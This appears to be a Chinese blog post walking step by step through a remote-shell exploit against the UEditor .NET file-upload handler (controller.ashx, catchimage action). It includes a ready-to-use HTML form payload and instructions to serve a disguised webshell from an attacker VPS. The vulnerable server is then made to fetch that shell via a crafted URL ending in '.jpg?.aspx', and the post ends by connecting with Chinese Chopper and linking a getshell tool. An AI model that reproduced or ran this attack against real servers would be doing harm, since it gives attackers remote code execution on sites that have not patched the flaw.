ueditor文件上传getshell实战复现

时间:2020-11-17 16:03:23

收藏:0

阅读:360



漏洞存在点:



http://localhost/ueditor/net/controller.ashx?action=catchimage&encode=utf-8

漏洞原因:controller.ashx文件下只校验ContentType而没校验文件后缀导致getshell。





payload如下,并保存为html格式

<form action="http://localhost/ueditor/net/controller.ashx?action=catchimage&encode=utf-8"enctype="application/x-www-form-urlencoded" method="POST">

shell addr: <input type="text" name="source[]" />

<input type="submit" value="Submit" />

</form>





在自己的VPS上启动一个简易的HTTP服务,并传马(可以不用图片马,直接改后缀名为jpg)

python -m SimpleHTTPServer 80



访问自己的VPS即可看见服务已经启动。

打开上面含payload的html文件

然后文本框中添加下面的链接,X.X.X.X是VPS地址

http://X.X.X.X/apsx.jpg?.aspx

点击提交



菜刀连接

服务器这边的记录

另外附上GETSHELL的工具:https://github.com/theLSA/ueditor-getshell

还附上最近大佬的分析链接:https://xz.aliyun.com/t/8488

原文:https://www.cnblogs.com/jdr-gbl/p/13993173.html

评论(0)